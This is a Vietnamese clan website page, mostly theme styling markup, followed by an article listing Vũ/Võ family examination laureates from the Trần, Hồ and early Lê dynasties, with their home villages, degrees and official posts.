				}.tdi_43_991 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_43_991 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_43_991 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_43_991 .td-module-container:before{
					bottom: -10px;
				}.tdi_43_991 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_43_991 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_43_991 .tdb-head-search-btn i{
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_43_991 .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_43_991 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_43_991 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_43_991 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_43_991 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_43_991 .td-module-container:before{
					bottom: -10px;
				}.tdi_43_991 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_43_991 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_43_991 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_43_991 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_43_991 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_43_991 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_43_991 .td-module-container:before{
					bottom: -10px;
				}.tdi_43_991 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_43_991 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://donghovuphuc.org/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Tìm kiếm</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_44_966 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_44_966" >
<style>
/* custom css */
.tdi_44_966 .tdm-descr{
                    color: #ffffff;
                
					font-size:13px !important;line-height:23px !important;
				}
</style><p class="tdm-descr">Hôm nay </p></div><div class="td_block_wrap tdb_header_date tdi_45_270 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_45_270" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_45_270{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_45_270{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_45_270{
                    display: inline-block;
                }.tdi_45_270 .tdb-head-date-txt{
                    color: #ffffff;
                
                    font-size:12px !important;line-height:20px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">,  22 / 01 / 2026 </div></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_46_007" class="tdc-zone"><div class="tdc_zone tdi_47_030  wpb_row td-pb-row tdc-element-style td-header-sticky-smart" data-sticky-offset="72" >
<style scoped>

/* custom css */
.tdi_47_030{
                    min-height: 0;
                }.tdi_47_030:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_47_030:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_47_030{
z-index:999 !important;
position:relative;
}

</style>
<div class="tdi_46_007_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_46_007_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("http://donghovuphuc.org/wp-content/uploads/2020/10/sticky.jpg") !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_46_007_rand_style{
background-color:rgba(255,255,255,0.95) !important;
}
 </style></div><div id="tdi_48_077" class="tdc-row stretch_row"><div class="vc_row tdi_49_7c7  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_49_7c7{
                    min-height: 0;
                }.tdi_49_7c7,
				.tdi_49_7c7 .tdc-columns{
				    display: block;
				}.tdi_49_7c7 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_49_7c7.tdc-row-content-vert-center,
                    .tdi_49_7c7.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_49_7c7.tdc-row-content-vert-bottom,
                    .tdi_49_7c7.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_49_7c7.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_49_7c7.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_49_7c7{
position:relative;
}

.tdi_49_7c7 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_48_077_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_48_077_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("http://qhsholding.com/vuphuc/wp-content/uploads/2020/10/sticky.jpg") !important;
opacity:0.7 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div></div><div class="vc_column tdi_51_597  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_51_597{
                    vertical-align: baseline;
                }.tdi_51_597 .wpb_wrapper,
				.tdi_51_597 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_51_597 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_51_597 .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_52_166 td-pb-border-top xoay_360_4 td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_52_166" >
<style>
/* custom css */
.tdi_52_166{
                    display: inline-block;
                }.tdi_52_166 .tdb-logo-a,
                .tdi_52_166 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_52_166 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_52_166 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_52_166 .tdb-logo-img{
                    max-width: 100px;
                }.tdi_52_166 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_52_166 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                }.tdi_52_166 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_52_166 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_52_166 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://donghovuphuc.org/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://donghovuphuc.org/wp-content/uploads/2020/10/logo.png" alt=""  title="" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_53_51e tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_53_51e"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_53_51e{
                    display: inline-block;
                }.tdi_53_51e .tdb-menu > li > a,
                .tdi_53_51e .td-subcat-more{
                    padding: 0 3px;
                }.tdi_53_51e .tdb-menu > li .tdb-menu-sep,
                .tdi_53_51e .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_53_51e .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_53_51e .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_53_51e .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_53_51e .tdb-menu > li > a,
                .tdi_53_51e .td-subcat-more,
                .tdi_53_51e .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans Condensed !important;font-size:17px !important;
                }.tdi_53_51e .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_53_51e .tdb-menu .tdb-normal-menu ul,
                .tdi_53_51e .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_53_51e .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_53_51e .td-pulldown-filter-list li a{
                    font-family:Open Sans Condensed !important;
                }.tdi_53_51e:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_53_51e .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_53_51e .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_53_51e .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_53_51e .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_53_51e .tdb-menu > li > a,
                .tdi_53_51e .td-subcat-more{
                    padding: 0 12px;
                }.tdi_53_51e .tdb-menu > li > a,
                .tdi_53_51e .td-subcat-more,
                .tdi_53_51e .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans Condensed !important;font-size:11px !important;line-height:48px !important;
                }.tdi_53_51e .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_53_51e .tdb-menu > li > a:after,
				.tdi_53_51e .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #dd3333;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_53_51e class="td_block_inner td-fix-index"><ul id="menu-menu_sticky" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-821"><a href="https://donghovuphuc.org/lich-su-dong-ho-vu-phuc/"><div class="tdb-menu-item-text">Lịch sử dòng họ</div></a></li>
<li id="menu-item-1000" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1000"><a href="https://donghovuphuc.org/chuyen-muc/tu-duong/"><div class="tdb-menu-item-text">Từ đường Vũ Phúc</div></a></li>
<li id="menu-item-1035" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1035"><a href="https://donghovuphuc.org/chuyen-muc/thong-tin-noi-toc/"><div class="tdb-menu-item-text">Thông tin nội tộc</div></a></li>
<li id="menu-item-838" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-838"><a href="https://donghovuphuc.org/so-do-noi-toc/"><div class="tdb-menu-item-text">Sơ đồ nội tộc</div></a></li>
<li id="menu-item-700" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-700"><a href="#"><div class="tdb-menu-item-text">Tư liệu</div></a></li>
<li id="menu-item-786" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-786"><a href="#"><div class="tdb-menu-item-text">Hình ảnh</div></a></li>
<li id="menu-item-701" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-701"><a href="#"><div class="tdb-menu-item-text">Quỹ Khuyến học</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_56_e62 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_56_e62" >
<style>

/* inline tdc_css att */

.tdi_56_e62{
position:relative;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_56_e62{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_56_e62 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_56_e62{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_56_e62 .tdb-search-txt{
                    top: 0px;
                }.tdi_56_e62 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_56_e62 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_56_e62 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_56_e62 .tdb-drop-down-search-inner,
                .tdi_56_e62 .tdb-search-form,
                .tdi_56_e62 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_56_e62 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_56_e62 .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_56_e62 .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_56_e62 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_56_e62 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_56_e62 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_56_e62 .tdb-drop-down-search-inner{
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_56_e62 .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_56_e62 .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_56_e62 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_56_e62 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_56_e62 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_56_e62 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_56_e62 .td-module-container:before{
					bottom: -10px;
				}.tdi_56_e62 .entry-thumb{
					background-position: center 50%;
				}.tdi_56_e62 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_56_e62 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_56_e62 .td-image-container,
				.ie11 .tdi_56_e62 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_56_e62 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_56_e62 .td-module-meta-info,
				.ie11 .tdi_56_e62 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_56_e62 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_56_e62 .td-post-vid-time{
					display: block;
				}.tdi_56_e62 .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_56_e62 .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_56_e62 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_56_e62 .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_56_e62 .td-read-more{
					display: none;
				}.tdi_56_e62 .td-post-author-name{
					display: none;
				}.tdi_56_e62 .td-icon-star,
                .tdi_56_e62 .td-icon-star-empty,
                .tdi_56_e62 .td-icon-star-half{
					font-size: 15px;
				}.tdi_56_e62 .td-module-comments{
					display: none;
				}.tdi_56_e62 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_56_e62 .td_module_wrap:hover .td-module-title a,
				.tdi_56_e62 .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}.tdi_56_e62 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_56_e62 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_56_e62 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_56_e62 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_e62 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_e62 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_56_e62 .td-module-container:before{
					bottom: -10px;
				}.tdi_56_e62 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_56_e62 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56_e62 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_56_e62 .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_56_e62 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_56_e62 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_e62 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_e62 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_56_e62 .td-module-container:before{
					bottom: -10px;
				}.tdi_56_e62 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_56_e62 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_56_e62 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_56_e62 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_e62 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_e62 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_56_e62 .td-module-container:before{
					bottom: -10px;
				}.tdi_56_e62 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_56_e62 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style>
<div class="tdi_56_e62_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_56_e62_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center bottom !important;
background-size:cover !important;
}
</style></div><style> </style></div><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://donghovuphuc.org/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-267" class="post-267 post type-post status-publish format-standard has-post-thumbnail category-tu-lieu" 0>
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">Các khoa bảng họ Vũ &#8211; Võ toàn quốc (1247-1919)</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><p align="center"><strong>CÁC KHOA THI TỪ 1247- 1400</strong></p>
<p align="center"><strong>(NHÀ TRẦN HỒ)</strong></p>
<p>1.        VŨ VỊ PHỦ. Người Hồng Châu – Nay thuộc tỉnh Hải Dương, đỗ Ất khoa, khoa thi Thông tam giáo năm Đinh Mùi niên hiệu Thiên Ung Chính Bình 16 (1247) đời Trần Thái Tông.</p>
<p>2.        VŨ NGHIÊU TÁ -người xã Mộ Trạch, huyện đường An (nay là thôn Mộ Trạch, xã Tân Hồng huyện Bình Giang tỉnh Hải Dương). Đậu thái học sinh năm Giáp Thìn (1304) đời Trần Anh Tông(12393 – 1314), làm tới chức Nội thị hành khiển Tả bộc xạ( Tể tướng). Đến đời Trần Hiến Tôn (1329 – 1341) giữ chức Phụ chánh cho nhà vua (Trần Hiến Tôn lên ngôi mới mười tuổi). Thời gian này thượng hoàng Anh Tông ngự giá chinh phạt giặc Ngưu Hồng và Ai Lao.</p>
<p>3.        VŨ NÔNG ( Còn có tên là VŨ HÁN BI) – Em ông Vũ Nghiêu Tá đậu thas1i học sinh cùng khoá với anh. Sau Vũ Nông nối chức anh làm Nội thị hành khiển Tả bộc xạ, vào cuối đời Trần Hiến Tông, đầu Trần Dụ Tôn.</p>
<p>4.        VŨ MỘNG NGUYÊN (1380 &#8211; ?). Người xã Viên Khê huyện Đông Sơn – Nay là thôn Vĩnh Khê huyện Đông Sơn tỉnh Thanh Hóa. 21 tuổi đỗ Đệ nhị giáp khoa thi Thái học, sinh năm Canh Thìn niên hiệu Thanh Nguyên 1 (1400) đời Hồ Quý Ly. Ông làm quan triều Lê đến chức Thượng kinh Xa úy, Tả nạp ngôn, Thủ trung thư lệnh, người đương thời thường gọi là Minh phủ Vũ Mộng Nguyên hiệu Vi Khê, tác phẩm hiện còn 36 bài thơ chữ Hán được sưu tập trong Toàn Việt thi lục (TVTL)của Lê Quý Đôn.</p>
<p> </p>
<p align="center"><strong>CÁC KHOA THI TỪ 1429 – 1526</strong></p>
<p align="center"><strong>(NHÀ LÊ)</strong></p>
<p>5.        VŨ VĨNH TRINH. Người huyện Thiên Bản – Nay thuộc huyện Vụ Bản tỉnh Nam Định. Đỗ khoa Minh Kinh năm Kỷ Dậu niên hiệu Thuận Thiên 2 (1429) đời Lê Thái Tổ. Làm quan đến chức Hàn lâm viện Đại học sĩ quyền Lễ bộ Hữu thị lang, kiêm Bí thư giám, Tri kinh diên sự. Vũ Vĩnh Trinh tự Hựu Chi, tác phẩm hiện còn 6 bài thơ chữ Hán chép trong TVTL.</p>
<p>6.        VŨ LÃM. Nguyên quán xã Tiên Kiều huyện Kim Động – Nay là thôn Tiên Kiều xã Bảo Khê huyện Kim Thi (Kim Động + Ân Thi) tỉnh Hưng Yên. Trú qua xã Kim Lan huyện Gia Lâm, Hà nội. Đỗ Đệ nhị giáp Tiến sĩ xuất thân (Hoàng giáp) khoa Nhâm Tuất niên hiệu Bảo Đại 3 (1442) đời Lê Thái Tông. Làm quan đến chức Ngự tiền học sinh, Hàn lâm viện trực học sĩ. Tác phẩm hiện còn 5 bài thơ chữ Hán chép trong TVTL.</p>
<p>7.        VŨ ĐỨC LÂM. Người xã Mộ Trạch huyện Đường An – Nay là thôn Mộ Trạch xã Tân hồng huyện Bình Giang tỉnh Hải Dương. Đệ tam giáp đồng Tiến sĩ xuất thân  khoa Mậu thìn niên hiệu thái Hòa 6 (1448) đời Lê Nhân Tông. Làm quan đến chức Thượng thư về trí sĩ.</p>
<p>8.        VŨ BÁ TRIỆT (1429 &#8211; ?). Người xã Thái Bạt huyện Bất Bạt – Nay là thôn Thái Bạt xã Tòng Bạt huyện Ba Vì tỉnh Hà Tây. Đỗ Đình nguyên Đệ nhị giáp Tiến sĩ xuất thân (Hoàng Giáp) khoa Quý Dậu niên hiệu Thái Hòa 11 (1453) đời Lê Nhân Tông &#8211; đỗ năm 25 tuổi.</p>
<p>9.        VŨ NHƯ NHUẾ (1435 &#8211; ?). Người xã Thượng Đăng huyện Thanh Lâm – nay là thôn Thượng Dương xã Nam Chung huyện Nam Thanh (Nam sách + Thanh hà) tỉnh Hải Dương. 29 tuổi đỗ Đ65 nhị giáp Tiến sĩ xuất thân kho Quý Mùi niên hiệu Quang Thuận 4 (1463) đời Lê Thánh Tông. Làm quan đến chức Hàn lâm khởi cư chú.</p>
<p> </p>
<p>10.   VŨ HỮU (1444 – 1530). Người xã Mộ Trạch huyện Đường An – Nay là thôn Mộ Trạch xã tân Hồng huyện Bình Giang tỉnh hải Dương. Bác cũa Vũ Đôn, cao tổ của Vũ Lương, tằng tổ của Vũ Đình Lân, viễn tổ của Vũ Đình Thiều, Vũ Đình Ân. 21 tuổi Vũ Hữu đỗ đệ nhị giáp Tiến sĩ xuất thân (Hoàng giáp) khoa Quý Mùi niên hiệu Quang Thuận 4 (1463) đời Lê Thánh Tông. Làm quan đến chức Lễ bộ Thượng Thư, tước Tùng Dương Hầu. Sau ông làm quan với nhà Mạc. Vũ Hưu tự Ước Trai, thọ 87 tuổi. Tác phẩm có cuốn lập thành toán pháp.</p>
<p>11.   VŨ NHƯ TÙNG (1450 &#8211; ?). Người xã Bối Trì huyện Thanh Miện tỉnh Hải Dương. 20 tuổi đỗ Đệ tam giáp đồng Tiến sĩ xuất thân khoa Kỷ sửu niên hiệu Quang Thuận 10 (1469) đời Lê Thánh Tông. Làm quan đến chức Hiến sát sứ.</p>
<p>12.   VŨ THẠC (1441 &#8211; ?). Người xã Vũ La huyện Thanh Lâm – Nay là thôn Vũ La xã Nam Đông huyện Nam Sách tỉnh Hải Dương. 29 tuổi đỗ Đệ tam giáp đồng Tiến sĩ xuất thân khoa Kỷ Sửu niên hiệu Quang Thuận 10 (1469) đời Lê Thánh Tông. Làm quan đến chức Hiến sát sử.</p>
<p>13.   VŨ KIỆT (1453 &#8211; ?). Người xã Yên Việt huyện Siêu Loại – Nay thuộc huyện Thuận Thành tỉnh bắc Ninh. 20 tuổi đỗ Đệ nhất giáp Tiến sĩ Cập đệ nhất danh (Trạng nguyên) khoa Nhâm Thìn niên hiệu Hồng Đức 3 (1472) đời Lê Thánh Tông. Làm quan hàn lâm Thị thư, sau thăng đến chức Thị lang, kiêm Đông các.</p>
